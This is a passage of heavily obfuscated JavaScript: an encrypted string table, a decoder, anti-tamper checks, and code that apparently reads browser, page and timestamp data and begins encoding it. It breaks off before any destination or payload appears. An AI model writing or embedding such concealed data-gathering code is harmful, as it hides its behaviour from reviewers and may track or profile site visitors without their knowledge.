x39','\x55\x46\x76\x44\x73\x77\x3d\x3d','\x77\x71\x6c\x42\x77\x6f\x49\x2f\x4a\x55\x55\x37\x77\x37\x6e\x43\x68\x73\x4f\x57\x77\x71\x6f\x6e\x77\x37\x4d\x74\x77\x36\x64\x74\x77\x35\x6e\x43\x69\x6a\x31\x7a\x77\x72\x35\x2f\x47\x42\x58\x43\x76\x73\x4f\x6d\x4a\x73\x4b\x4b\x4d\x63\x4b\x4d\x77\x35\x33\x43\x6d\x63\x4b\x6f\x52\x44\x6b\x4f\x50\x73\x4f\x65\x43\x78\x51\x2f\x77\x6f\x42\x49\x77\x72\x66\x43\x73\x52\x7a\x43\x75\x58\x6c\x53\x66\x38\x4f\x63\x51\x57\x49\x56\x77\x37\x37\x44\x70\x4d\x4f\x45\x77\x35\x78\x64\x44\x78\x50\x43\x75\x46\x46\x37','\x41\x63\x4b\x46\x77\x37\x73\x63\x77\x70\x6f\x74','\x77\x35\x78\x2f\x77\x37\x45\x48\x55\x33\x39\x4a\x77\x34\x33\x44\x76\x63\x4f\x67\x77\x35\x41\x3d','\x4a\x6d\x54\x43\x69\x38\x4f\x52\x55\x77\x3d\x3d','\x49\x6a\x50\x44\x6f\x44\x78\x6d\x77\x35\x63\x3d','\x77\x34\x55\x67\x77\x35\x35\x50\x46\x4d\x4f\x64\x77\x6f\x6c\x76\x77\x36\x2f\x44\x6f\x63\x4b\x31\x54\x38\x4f\x33\x4d\x51\x3d\x3d','\x59\x73\x4b\x7a\x77\x34\x45\x3d','\x41\x30\x62\x43\x70\x54\x46\x6f\x77\x72\x38\x3d','\x77\x72\x33\x44\x6a\x33\x5a\x6d\x4a\x51\x3d\x3d','\x4d\x73\x4b\x44\x51\x38\x4b\x5a\x57\x41\x3d\x3d','\x77\x34\x4a\x57\x77\x6f\x55\x3d','\x58\x63\x4b\x54\x77\x70\x45\x79\x4b\x31\x45\x3d','\x45\x31\x7a\x43\x71\x43\x6c\x31\x77\x71\x67\x3d','\x77\x34\x7a\x44\x67\x73\x4b\x72\x77\x35\x54\x43\x69\x32\x35\x43','\x48\x73\x4b\x56\x77\x37\x63\x49\x77\x70\x6f\x33','\x77\x34\x6e\x44\x76\x63\x4f\x4b','\x77\x6f\x62\x43\x6b\x73\x4b\x2b\x77\x35\x59\x30\x77\x72\x64\x51','\x77\x6f\x6a\x44\x6f\x73\x4f\x53\x77\x71\x54\x43\x71\x73\x4f\x6f','\x77\x36\x72\x44\x6b\x4d\x4f\x67\x77\x35\x38\x3d','\x5a\x73\x4b\x38\x77\x35\x7a\x44\x6b\x41\x4c\x43\x73\x51\x3d\x3d','\x42\x54\x7a\x44\x6a\x73\x4f\x30\x5a\x73\x4b\x6c\x4f\x46\x45\x59\x77\x37\x4c\x44\x74\x73\x4f\x79\x55\x73\x4f\x70\x77\x6f\x54\x44\x6d\x38\x4f\x46\x77\x71\x58\x43\x70\x4d\x4f\x63\x41\x44\x6b\x34\x44\x73\x4f\x65\x77\x72\x34\x6c\x77\x35\x50\x44\x69\x31\x30\x6a','\x45\x31\x6e\x43\x70\x6a\x4e\x31','\x77\x37\x70\x38\x77\x71\x49\x4e','\x77\x37\x56\x4a\x77\x70\x6f\x3d','\x77\x72\x76\x43\x72\x78\x6f\x5a\x46\x73\x4f\x39\x77\x36\x4c\x43\x6f\x57\x62\x44\x6e\x31\x6b\x30\x77\x6f\x62\x44\x6c\x4d\x4f\x59\x44\x4d\x4f\x75\x66\x7a\x4e\x73\x66\x63\x4f\x69\x77\x71\x6f\x67\x77\x72\x7a\x44\x6a\x79\x4c\x44\x6a\x55\x70\x4a\x77\x35\x44\x43\x76\x38\x4b\x61\x4d\x63\x4b\x37\x59\x63\x4b\x34\x77\x6f\x31\x30\x77\x6f\x41\x3d','\x77\x37\x6c\x2f\x77\x70\x34\x3d','\x62\x42\x2f\x43\x71\x63\x4f\x39\x4b\x38\x4b\x30\x66\x77\x49\x3d','\x53\x38\x4b\x6c\x77\x34\x6b\x3d','\x77\x71\x50\x43\x72\x56\x49\x3d','\x62\x30\x2f\x44\x6b\x52\x41\x2f\x50\x41\x3d\x3d','\x50\x73\x4b\x50\x56\x41\x3d\x3d','\x4e\x6e\x7a\x43\x68\x73\x4f\x4b\x5a\x44\x48\x44\x73\x63\x4b\x36\x77\x71\x62\x44\x6b\x51\x3d\x3d','\x55\x43\x6a\x43\x6c\x38\x4f\x36\x48\x4d\x4b\x32\x62\x51\x51\x6c\x77\x72\x63\x3d','\x63\x38\x4b\x5a\x77\x35\x49\x3d','\x77\x35\x48\x44\x6f\x4d\x4f\x66\x64\x4d\x4f\x75\x77\x36\x4d\x3d','\x77\x72\x67\x6e\x77\x6f\x34\x58\x4a\x79\x49\x4e\x42\x77\x3d\x3d','\x55\x4d\x4b\x6c\x55\x58\x30\x3d','\x43\x6c\x30\x63','\x77\x36\x44\x44\x67\x63\x4b\x75','\x52\x57\x6a\x43\x68\x73\x4b\x62\x57\x51\x3d\x3d','\x41\x4d\x4b\x39\x42\x67\x30\x50\x77\x34\x55\x3d','\x44\x38\x4b\x76\x77\x37\x78\x55\x49\x73\x4b\x39','\x77\x37\x5a\x4b\x77\x70\x38\x3d','\x77\x70\x44\x44\x74\x4d\x4b\x46','\x49\x30\x6e\x43\x74\x77\x3d\x3d','\x43\x63\x4b\x43\x4f\x51\x3d\x3d','\x57\x73\x4b\x4b\x59\x41\x3d\x3d','\x45\x30\x2f\x43\x6f\x41\x3d\x3d','\x54\x38\x4b\x4b\x41\x38\x4f\x32\x77\x36\x6c\x5a','\x41\x4d\x4b\x45\x55\x38\x4b\x4c\x56\x51\x34\x3d','\x77\x72\x4c\x44\x6b\x63\x4f\x36\x77\x34\x7a\x44\x6d\x54\x6f\x54\x46\x67\x3d\x3d','\x61\x57\x50\x44\x6e\x67\x3d\x3d','\x41\x48\x33\x43\x67\x67\x3d\x3d','\x77\x72\x72\x44\x72\x6c\x73\x3d','\x77\x34\x62\x44\x67\x6b\x45\x59\x77\x71\x48\x43\x75\x41\x3d\x3d','\x77\x72\x64\x78\x65\x43\x4a\x65\x77\x34\x76\x43\x6a\x63\x4f\x47\x55\x54\x51\x3d','\x58\x38\x4b\x30\x77\x72\x41\x3d','\x41\x55\x31\x54\x77\x71\x4e\x31\x77\x70\x62\x43\x69\x6b\x78\x7a\x4b\x56\x6e\x44\x68\x58\x45\x55\x77\x6f\x6a\x44\x6f\x54\x66\x44\x72\x4d\x4b\x6d\x57\x4d\x4f\x47\x66\x73\x4f\x53\x77\x72\x44\x44\x68\x53\x56\x68\x77\x34\x34\x4f\x77\x37\x5a\x78\x77\x70\x58\x43\x73\x63\x4f\x61\x77\x35\x35\x77\x57\x73\x4b\x76\x77\x37\x7a\x44\x6d\x67\x3d\x3d','\x5a\x31\x74\x4e','\x77\x72\x68\x38\x64\x7a\x64\x70\x77\x34\x77\x3d','\x77\x37\x6c\x31\x77\x72\x78\x61','\x55\x4d\x4b\x4b\x47\x63\x4f\x46\x77\x37\x52\x63\x56\x77\x3d\x3d','\x4d\x30\x48\x43\x6c\x51\x3d\x3d','\x5a\x45\x2f\x44\x69\x79\x4d\x69\x4f\x63\x4b\x72','\x77\x34\x35\x34\x77\x71\x77\x3d','\x77\x34\x37\x43\x6a\x73\x4b\x78\x77\x72\x50\x43\x68\x63\x4b\x31\x77\x37\x51\x56\x63\x4d\x4f\x55','\x77\x34\x6e\x44\x71\x73\x4f\x32\x58\x73\x4f\x4f\x77\x35\x67\x4f\x77\x70\x66\x44\x6b\x4d\x4f\x34\x52\x51\x3d\x3d','\x77\x71\x33\x44\x6b\x48\x56\x6b\x4f\x43\x45\x3d','\x50\x32\x55\x4d','\x49\x6b\x54\x43\x68\x67\x3d\x3d','\x63\x58\x33\x44\x72\x77\x3d\x3d','\x77\x35\x4c\x44\x6b\x31\x37\x43\x74\x54\x30\x59\x77\x6f\x54\x43\x70\x51\x3d\x3d','\x77\x6f\x55\x7a\x64\x41\x3d\x3d','\x62\x63\x4b\x4a\x54\x77\x3d\x3d','\x77\x72\x4c\x44\x75\x73\x4b\x63','\x77\x6f\x4d\x79\x42\x41\x3d\x3d','\x55\x48\x66\x43\x72\x67\x3d\x3d','\x65\x6c\x44\x44\x6b\x41\x3d\x3d','\x48\x38\x4b\x55\x58\x38\x4b\x66\x56\x52\x51\x3d','\x77\x36\x33\x44\x68\x4d\x4b\x4d','\x77\x6f\x74\x73\x77\x71\x38\x49\x46\x48\x45\x4a\x77\x35\x4c\x43\x75\x38\x4f\x7a\x77\x70\x4d\x3d','\x77\x35\x6e\x44\x6f\x4d\x4f\x54\x5a\x73\x4f\x39\x77\x36\x77\x66\x77\x70\x63\x3d','\x56\x63\x4f\x66\x49\x78\x39\x59\x66\x68\x4a\x59\x44\x42\x42\x54','\x77\x71\x72\x44\x6d\x6e\x68\x36\x4e\x69\x50\x43\x67\x4d\x4f\x2f','\x77\x6f\x38\x36\x77\x70\x34\x3d','\x77\x71\x4c\x43\x6d\x38\x4b\x66','\x4f\x55\x2f\x43\x73\x77\x3d\x3d','\x4a\x57\x72\x43\x73\x77\x3d\x3d','\x77\x36\x37\x44\x68\x6c\x73\x61','\x77\x70\x51\x69\x57\x63\x4b\x4c\x77\x34\x77\x47\x77\x6f\x6f\x3d','\x4b\x4d\x4b\x79\x63\x51\x3d\x3d','\x77\x35\x6a\x43\x6a\x78\x72\x43\x71\x48\x73\x4d\x77\x6f\x7a\x44\x74\x73\x4f\x61\x77\x72\x70\x39\x77\x71\x4a\x61','\x77\x35\x6e\x44\x6c\x30\x4d\x57\x77\x71\x45\x3d','\x4d\x63\x4b\x36\x62\x45\x63\x3d','\x77\x6f\x44\x43\x6d\x63\x4b\x63','\x77\x34\x72\x44\x75\x4d\x4b\x79\x77\x36\x76\x43\x75\x44\x45\x3d','\x77\x34\x44\x44\x6c\x4d\x4b\x6d\x77\x34\x4c\x43\x68\x31\x49\x3d','\x77\x36\x6a\x44\x73\x38\x4b\x57','\x77\x6f\x6e\x43\x73\x4d\x4b\x76','\x77\x35\x44\x44\x67\x73\x4b\x72\x77\x35\x54\x43\x6c\x55\x68\x4b\x43\x38\x4b\x31','\x77\x36\x2f\x43\x76\x6a\x34\x3d','\x77\x36\x6c\x74\x61\x79\x56\x34','\x48\x47\x67\x33\x55\x7a\x48\x43\x6b\x67\x3d\x3d','\x54\x4d\x4f\x6f\x4b\x67\x3d\x3d','\x77\x6f\x37\x43\x74\x6e\x63\x3d','\x77\x36\x59\x50\x77\x37\x5a\x72\x53\x73\x4f\x67','\x77\x71\x54\x43\x70\x56\x33\x44\x6a\x51\x52\x49','\x57\x73\x4b\x49\x52\x51\x3d\x3d','\x46\x30\x67\x41','\x43\x78\x77\x5a\x77\x37\x59\x78\x77\x34\x51\x3d','\x49\x33\x58\x43\x69\x38\x4f\x4e\x51\x67\x3d\x3d','\x58\x4d\x4b\x36\x77\x37\x6f\x3d','\x45\x55\x6a\x43\x71\x41\x3d\x3d','\x4d\x38\x4b\x65\x57\x6b\x67\x36\x77\x72\x5a\x58\x57\x47\x55\x3d','\x77\x70\x6e\x44\x69\x38\x4b\x36\x77\x71\x7a\x43\x67\x63\x4b\x30','\x4b\x73\x4b\x76\x77\x35\x38\x3d','\x77\x35\x70\x52\x77\x70\x45\x3d','\x54\x73\x4b\x45\x58\x38\x4b\x63\x52\x42\x6f\x34\x5a\x4d\x4b\x33\x77\x36\x67\x3d','\x4a\x38\x4b\x70\x65\x67\x3d\x3d','\x77\x37\x4c\x44\x6b\x4d\x4f\x39\x77\x34\x7a\x44\x69\x43\x45\x3d','\x64\x4d\x4b\x72\x77\x35\x67\x3d','\x65\x38\x4b\x65\x53\x30\x45\x77','\x77\x71\x4c\x44\x6d\x6e\x52\x6f\x4a\x53\x77\x3d','\x77\x72\x7a\x44\x6d\x73\x4b\x34','\x43\x73\x4b\x6c\x77\x34\x77\x3d','\x66\x63\x4b\x57\x77\x37\x34\x3d','\x77\x35\x4c\x44\x73\x73\x4b\x50\x77\x37\x6a\x43\x76\x6a\x42\x72\x77\x70\x67\x3d','\x77\x6f\x55\x38\x77\x72\x45\x3d','\x46\x4d\x4b\x46\x77\x35\x34\x3d','\x77\x70\x6a\x44\x6a\x38\x4b\x75\x77\x35\x2f\x43\x6e\x55\x35\x51\x54\x73\x4b\x30\x77\x35\x72\x43\x68\x77\x45\x45\x77\x35\x77\x58\x77\x35\x6b\x3d','\x77\x6f\x58\x43\x6c\x6b\x44\x43\x73\x7a\x30\x59','\x43\x38\x4b\x63\x58\x41\x3d\x3d','\x49\x6c\x76\x43\x71\x77\x3d\x3d','\x64\x48\x62\x43\x67\x63\x4b\x64\x53\x63\x4b\x57\x50\x73\x4b\x62\x4e\x44\x6c\x6a\x77\x6f\x62\x44\x6f\x4d\x4f\x72\x77\x35\x72\x43\x6d\x30\x59\x3d','\x77\x37\x30\x30\x77\x36\x38\x66\x59\x54\x64\x54\x48\x4d\x4b\x50','\x51\x73\x4b\x47\x77\x70\x4d\x38\x4b\x77\x3d\x3d','\x4f\x6e\x48\x43\x6f\x51\x3d\x3d'];(function(_0x5c41cd,_0x434b36){var _0x5d311b=function(_0x284eb4){while(--_0x284eb4){_0x5c41cd['\x70\x75\x73\x68'](_0x5c41cd['\x73\x68\x69\x66\x74']());}};var _0x3fdad4=function(){var _0xe1fb63={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x87928c,_0x5c87a7,_0x19c8e5,_0x2cf910){_0x2cf910=_0x2cf910||{};var _0x555b8d=_0x5c87a7+'\x3d'+_0x19c8e5;var _0x5923c3=0x0;for(var _0x5923c3=0x0,_0x1419e8=_0x87928c['\x6c\x65\x6e\x67\x74\x68'];_0x5923c3<_0x1419e8;_0x5923c3++){var _0x3162b2=_0x87928c[_0x5923c3];_0x555b8d+='\x3b\x20'+_0x3162b2;var _0x3d4b44=_0x87928c[_0x3162b2];_0x87928c['\x70\x75\x73\x68'](_0x3d4b44);_0x1419e8=_0x87928c['\x6c\x65\x6e\x67\x74\x68'];if(_0x3d4b44!==!![]){_0x555b8d+='\x3d'+_0x3d4b44;}}_0x2cf910['\x63\x6f\x6f\x6b\x69\x65']=_0x555b8d;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x2923e3,_0x56efe2){_0x2923e3=_0x2923e3||function(_0x35e749){return _0x35e749;};var _0x34d584=_0x2923e3(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x56efe2['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x37db35=function(_0x10ec01,_0x3e7782){_0x10ec01(++_0x3e7782);};_0x37db35(_0x5d311b,_0x434b36);return _0x34d584?decodeURIComponent(_0x34d584[0x1]):undefined;}};var _0x1c426b=function(){var _0x230322=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x230322['\x74\x65\x73\x74'](_0xe1fb63['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0xe1fb63['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x1c426b;var _0x1dd254='';var _0x392bdf=_0xe1fb63['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x392bdf){_0xe1fb63['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x392bdf){_0x1dd254=_0xe1fb63['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0xe1fb63['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x3fdad4();}(_0x5d12,0x104));var _0x25d1=function(_0x5c41cd,_0x434b36){_0x5c41cd=_0x5c41cd-0x0;var _0x5d311b=_0x5d12[_0x5c41cd];if(_0x25d1['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x62d363=function(){return this;};var _0x3fdad4=_0x62d363();var _0xe1fb63='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x3fdad4['\x61\x74\x6f\x62']||(_0x3fdad4['\x61\x74\x6f\x62']=function(_0x87928c){var _0x5c87a7=String(_0x87928c)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x19c8e5=0x0,_0x2cf910,_0x555b8d,_0x45ec5d=0x0,_0x5923c3='';_0x555b8d=_0x5c87a7['\x63\x68\x61\x72\x41\x74'](_0x45ec5d++);~_0x555b8d&&(_0x2cf910=_0x19c8e5%0x4?_0x2cf910*0x40+_0x555b8d:_0x555b8d,_0x19c8e5++%0x4)?_0x5923c3+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x2cf910>>(-0x2*_0x19c8e5&0x6)):0x0){_0x555b8d=_0xe1fb63['\x69\x6e\x64\x65\x78\x4f\x66'](_0x555b8d);}return _0x5923c3;});}());var _0x1419e8=function(_0x3162b2,_0x3d4b44){var _0x2923e3=[],_0x56efe2=0x0,_0x35e749,_0x34d584='',_0x37db35='';_0x3162b2=atob(_0x3162b2);for(var _0x10ec01=0x0,_0x3e7782=_0x3162b2['\x6c\x65\x6e\x67\x74\x68'];_0x10ec01<_0x3e7782;_0x10ec01++){_0x37db35+='\x25'+('\x30\x30'+_0x3162b2['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x10ec01)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x3162b2=decodeURIComponent(_0x37db35);for(var _0x1c426b=0x0;_0x1c426b<0x100;_0x1c426b++){_0x2923e3[_0x1c426b]=_0x1c426b;}for(_0x1c426b=0x0;_0x1c426b<0x100;_0x1c426b++){_0x56efe2=(_0x56efe2+_0x2923e3[_0x1c426b]+_0x3d4b44['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1c426b%_0x3d4b44['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x35e749=_0x2923e3[_0x1c426b];_0x2923e3[_0x1c426b]=_0x2923e3[_0x56efe2];_0x2923e3[_0x56efe2]=_0x35e749;}_0x1c426b=0x0;_0x56efe2=0x0;for(var _0x230322=0x0;_0x230322<_0x3162b2['\x6c\x65\x6e\x67\x74\x68'];_0x230322++){_0x1c426b=(_0x1c426b+0x1)%0x100;_0x56efe2=(_0x56efe2+_0x2923e3[_0x1c426b])%0x100;_0x35e749=_0x2923e3[_0x1c426b];_0x2923e3[_0x1c426b]=_0x2923e3[_0x56efe2];_0x2923e3[_0x56efe2]=_0x35e749;_0x34d584+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x3162b2['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x230322)^_0x2923e3[(_0x2923e3[_0x1c426b]+_0x2923e3[_0x56efe2])%0x100]);}return _0x34d584;};_0x25d1['\x72\x63\x34']=_0x1419e8;_0x25d1['\x64\x61\x74\x61']={};_0x25d1['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x1dd254=_0x25d1['\x64\x61\x74\x61'][_0x5c41cd];if(_0x1dd254===undefined){if(_0x25d1['\x6f\x6e\x63\x65']===undefined){var _0x392bdf=function(_0x1efe62){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x1efe62;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x392bdf['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x4ad663=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x4ad663['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x392bdf['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x37223f){if(!Boolean(~_0x37223f)){return _0x37223f;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x392bdf['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x5eb3a4){for(var _0x5f350c=0x0,_0x199e4a=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x5f350c<_0x199e4a;_0x5f350c++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x199e4a=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x5eb3a4(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x392bdf(_0x25d1)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x25d1['\x6f\x6e\x63\x65']=!![];}_0x5d311b=_0x25d1['\x72\x63\x34'](_0x5d311b,_0x434b36);_0x25d1['\x64\x61\x74\x61'][_0x5c41cd]=_0x5d311b;}else{_0x5d311b=_0x1dd254;}return _0x5d311b;};(function(){var _0x52f661=function(){var _0x5c41cd=!![];return function(_0x434b36,_0x5d311b){var _0x284eb4=_0x5c41cd?function(){if(_0x5d311b){var _0x44c2b6=_0x5d311b['\x61\x70\x70\x6c\x79'](_0x434b36,arguments);_0x5d311b=null;return _0x44c2b6;}}:function(){};_0x5c41cd=![];return _0x284eb4;};}();var _0x108aea={'\x6e\x42\x4f':function _0x4cb783(_0x55af14){return _0x55af14();},'\x62\x63\x4a':function _0x7b9106(_0x140407,_0x253251){return _0x140407<_0x253251;},'\x66\x55\x72':function _0x30ca2d(_0x3e7e76,_0x5054c0){return _0x3e7e76+_0x5054c0;},'\x73\x6c\x64':function _0x17a1c2(_0x12a794,_0x1047ea){return _0x12a794+_0x1047ea;},'\x4f\x68\x55':function _0x5747c9(_0x3ca2e7,_0x1428c6){return _0x3ca2e7+_0x1428c6;},'\x67\x54\x65':function _0x510135(_0x1a62a5,_0x458181){return _0x1a62a5+_0x458181;},'\x72\x57\x50':function _0x4e6411(_0x2f30cc,_0x53b184){return _0x2f30cc+_0x53b184;},'\x76\x74\x59':function _0x5e48d7(_0x329ec7,_0x535764){return _0x329ec7/_0x535764;},'\x4d\x59\x6d':function _0x29446a(_0x35ef03,_0x5f35d8){return _0x35ef03===_0x5f35d8;},'\x47\x54\x48':function _0x5308f6(_0x12f112,_0x39e3f8){return _0x12f112(_0x39e3f8);},'\x4d\x67\x45':function _0x4ab6af(_0x214b9e,_0x1d2b70){return _0x214b9e(_0x1d2b70);},'\x59\x66\x79':function _0x3a1363(_0x28e0ba,_0x4bfb1e){return _0x28e0ba>_0x4bfb1e;},'\x45\x43\x79':function _0x3f370e(_0x3af577,_0x38712f){return _0x3af577-_0x38712f;},'\x4e\x45\x45':function _0x4b76f3(_0x2930e6,_0xdd20dd){return _0x2930e6==_0xdd20dd;},'\x5a\x74\x6c':function _0x1d96c1(_0x2c7efe,_0x2071b6){return _0x2c7efe(_0x2071b6);},'\x61\x44\x43':function _0x17871a(_0x2beb85,_0x3cbe8e){return _0x2beb85==_0x3cbe8e;},'\x6f\x59\x5a':function _0x193112(_0x292bfb,_0x5a2c7c){return _0x292bfb==_0x5a2c7c;},'\x42\x43\x4d':function _0x47903a(_0xeb5c96,_0xc1522){return _0xeb5c96==_0xc1522;},'\x75\x51\x45':function _0x55e20e(_0x2e7fc2,_0x4504b1){return _0x2e7fc2!==_0x4504b1;},'\x71\x4f\x67':function _0x4228dd(_0x5639c4,_0x14d9d9){return _0x5639c4==_0x14d9d9;},'\x44\x4a\x55':function _0x16878a(_0x4a3ccf,_0x4cec7d){return _0x4a3ccf(_0x4cec7d);},'\x6f\x7a\x53':function _0x60ee4d(_0x1359be){return _0x1359be();},'\x73\x4f\x58':function _0x503712(_0x1d459a,_0x3662ff){return _0x1d459a+_0x3662ff;},'\x6f\x4e\x76':function _0x18b9dc(_0x4db2b4,_0x571526){return _0x4db2b4<_0x571526;},'\x4d\x70\x47':function _0x1775bb(_0x1be21a,_0x5779f4){return _0x1be21a(_0x5779f4);}};var _0x5c0bf3=this[_0x25d1('0x0', '\x5b\x71\x26\x54')];var _0x6f5bca=_0x5c0bf3[_0x25d1('0x1', '\x4f\x48\x63\x68')];var _0x60a80b='';var _0x593731='';if(_0x108aea[_0x25d1('0x2', '\x6c\x47\x44\x74')](typeof _0x5c0bf3[_0x25d1('0x3', '\x4a\x50\x33\x32')],_0x25d1('0x4', '\x6e\x34\x28\x58'))){_0x60a80b=_0x5c0bf3[_0x25d1('0x3', '\x4a\x50\x33\x32')];_0x593731=_0x60a80b[_0x25d1('0x5', '\x67\x26\x56\x4e')];}var _0x2019ab=_0x5c0bf3[_0x25d1('0x6', '\x4b\x45\x4e\x42')];var _0x46c6d1=_0x5c0bf3[_0x25d1('0x7', '\x21\x53\x46\x69')];var _0x22a65c=new _0x5c0bf3[_0x25d1('0x8', '\x40\x50\x58\x6e')]()[_0x25d1('0x9', '\x37\x4d\x67\x68')]();var _0xd83751='';function _0x5a858a(_0x400e72){var _0x16eefd={'\x66\x6e\x73':function _0x479f7a(_0x5b55cb,_0x2ca28b){return _0x5b55cb<_0x2ca28b;},'\x57\x59\x73':function _0x56f091(_0x3f897d,_0x19d542){return _0x3f897d==_0x19d542;},'\x55\x72\x4f':function _0x452dd5(_0x313990,_0x2b8c65){return _0x313990>>_0x2b8c65;},'\x66\x67\x76':function _0x41e2bf(_0xfd502b,_0x42bd20){return _0xfd502b|_0x42bd20;},'\x53\x74\x41':function _0x443697(_0x3d831a,_0xe912c){return _0x3d831a<<_0xe912c;},'\x6c\x58\x51':function _0x5df07e(_0x4088ad,_0x25051d){return _0x4088ad&_0x25051d;},'\x50\x63\x41':function _0x1431bd(_0x52b03e,_0x37234d){return _0x52b03e>>_0x37234d;},'\x55\x45\x7a':function _0x598a47(_0x2267ae,_0xaefd9b){return _0x2267ae&_0xaefd9b;},'\x6e\x51\x53':function _0x333ff7(_0x2b2fc8,_0x2fd0a0){return _0x2b2fc8<<_0x2fd0a0;},'\x78\x62\x54':function _0x110920(_0x8edaef,_0x5d692b){return _0x8edaef>>_0x5d692b;},'\x4c\x43\x7a':function _0x35ed67(_0x1687df,_0x2f0e09){return _0x1687df|_0x2f0e09;},'\x79\x6c\x47':function _0x28e223(_0x29758f,_0x159bd0){return _0x29758f<<_0x159bd0;},'\x57\x6f\x6c':function _0x1eb88d(_0x5f5d8e,_0x9a700){return _0x5f5d8e&_0x9a700;},'\x58\x77\x4f':function _0x3916c9(_0x709f26,_0x3cc0a7){return _0x709f26&_0x3cc0a7;},'\x61\x52\x64':function _0x526b86(_0x5e518a,_0x40d58e){return _0x5e518a==_0x40d58e;},'\x59\x6e\x68':function _0x2991a0(_0x347580,_0x5544a3){return _0x347580<<_0x5544a3;},'\x44\x70\x4d':function _0x330006(_0x3f4654,_0x753c28){return _0x3f4654&_0x753c28;},'\x53\x71\x4c':function _0x50ba95(_0x400220,_0x3fbd97){return _0x400220>>_0x3fbd97;}};var _0x14c2b1=_0x25d1('0xa', '\x35\x56\x74\x70')[_0x25d1('0xb', '\x28\x32\x43\x59')]('\x7c'),_0x5906f4=0x0;while(!![]){switch(_0x14c2b1[_0x5906f4++]){case'\x30':var _0x9bf23d,_0x1cc9c1,_0x1380ad;continue;case'\x31':var _0x4b70fa,_0x5f0ec,_0x1c03e1;continue;case'\x32':while(_0x16eefd[_0x25d1('0xc', '\x66\x62\x37\x52')](_0x1cc9c1,_0x1380ad)){var _0x582203=_0x25d1('0xd', '\x69\x44\x78\x36')[_0x25d1('0xe', 